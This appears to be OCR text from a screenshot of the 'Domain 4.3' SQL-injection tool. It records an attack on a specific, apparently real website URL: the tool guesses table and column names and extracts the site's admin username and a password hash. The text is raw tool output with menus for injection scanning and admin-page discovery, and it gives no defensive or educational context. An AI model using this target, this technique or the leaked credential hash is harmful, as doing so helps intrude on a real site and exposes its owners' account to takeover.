 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://tour.nihao8.net/LstInfo.asp?TT=2&SS=8&Id=48 开始检测 重新开始
表名: 列名: 检测结果
lstadmin
usradmin
usrpassword
usrpass
位数 内容
第1位 7
第2位 f
第3位 e
第4位 f
第5位 6
第6位 1
第7位 7
第8位 1
第9位 4
第10位 6
第11位 9
第12位 e
第13位 8
第14位 0
第15位 d
第16位 3
排序 usradmin usrpass
1 admin 7fef6171469e80d32c0559f8
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
已停止表名猜解!
范围:共有1条记录!
usradmin内容:admin
已停止内容猜解!
范围:共有1条记录!
usradmin内容:admin
usrpass内容:7fef6171469e80d32c0559f88b377245
已全部检测完毕!